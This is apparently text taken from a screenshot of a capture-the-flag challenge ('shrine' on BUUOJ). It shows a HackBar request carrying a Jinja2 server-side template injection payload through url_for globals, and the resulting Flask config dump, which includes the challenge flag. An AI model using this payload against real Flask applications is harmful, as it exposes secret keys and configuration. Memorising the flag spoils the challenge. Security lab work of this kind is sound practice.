 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production',
'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None,
'FLAG': 'flag{ba04661e-e363-4630-bf5b-5b04564bc8f2}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True,
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Load URL
Split URL
http://b63becd6-85b9-4c1f-8b0d-8be2332aa2a6.node4.buuoj.cn:81/shrine
/{{url_for.__globals__['current_app'].config}}